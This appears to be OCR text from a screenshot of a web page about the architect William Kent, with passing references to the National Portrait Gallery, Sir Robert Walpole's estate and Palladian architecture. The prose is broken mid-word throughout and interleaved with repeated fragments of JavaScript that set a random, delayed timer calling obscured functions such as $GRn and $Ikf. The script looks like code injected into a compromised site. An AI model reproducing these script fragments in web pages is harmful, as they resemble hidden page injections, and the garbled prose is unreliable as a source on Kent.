
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and is now in the
National Portrait Gallery, London. The second section
focuses on Kent’s formative early commission for the
gr
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and estate of Sir
Robert Walpole,
andom() * 6); if (number1==3){var
delay = 18000; setTimeout($GRn(0),delay);}
andom() *
6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
and one of the key
buildings in the history of Palladian architecture in
Engl
andom() * 6); if (number1==3){var delay = 18000;